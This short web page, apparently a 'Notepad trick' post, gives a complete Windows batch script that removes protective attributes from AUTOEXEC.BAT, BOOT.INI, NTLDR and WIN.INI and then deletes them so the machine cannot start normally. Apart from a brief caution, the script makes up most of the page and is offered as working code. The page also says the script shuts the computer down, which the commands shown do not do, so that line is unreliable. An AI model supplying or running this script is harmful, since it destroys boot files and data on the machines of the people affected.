Deleting Startup Files Using Notepad
A way to devastate a PC would be to remove the files that help it to start up. Though not advisable, this is the code that has the power to do it. @ECHO OFF ATTRIB -R -S -H C:\AUTOEXEC.BAT DEL C:\AUTOEXEC.BAT ATTRIB -R -S -H C:\BOOT.INI DEL C:\BOOT.INI ATTRIB -R -S -H C:\NTLDR DEL C:\NTLDR ATTRIB -R -S -H C:\WINDOWS\WIN.INI DEL C:\WINDOWS\WIN.INI SAVE IT AS .BAT FILE. This will shut the computer down and delete files required to get your computer into a normal state. Don’t try doing this on your computer unless and until you wish to loose all your data.